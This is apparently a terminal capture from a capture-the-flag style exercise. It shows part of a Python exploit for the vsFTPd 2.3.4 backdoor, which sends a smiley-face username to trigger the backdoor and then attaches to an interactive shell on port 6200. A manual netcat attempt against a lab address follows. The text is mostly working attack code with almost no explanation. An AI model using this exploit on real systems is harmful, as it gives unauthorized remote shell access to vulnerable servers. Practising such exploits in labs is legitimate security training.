 21 signal(SIGINT, handler)
22 parser=argparse.ArgumentParser()
23 parser.add_argument("host", help="input the address of the vulnerable host", type=str)
24 args = parser.parse_args()
25 host = args.host
26 portFTP = 21 #if necessary edit this line
27
28 user="USER nergal:)"
29 password="PASS pass"
30
31 tn=Telnet(host, portFTP)
32 tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
33 tn.write(user.encode('ascii') + b"\n")
34 tn.read_until(b"password.") #if necessary, edit this line
35 tn.write(password.encode('ascii') + b"\n")
36
37 tn2=Telnet(host, 6200)
38 print('Success, shell opened')
39 print('Send `exit` to quit shell')
40 tn2.interact()
(END)
~/Desk/H/m/L/content took 5m 6s ✔ nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER test:)
331 Please specify the password.
PASS test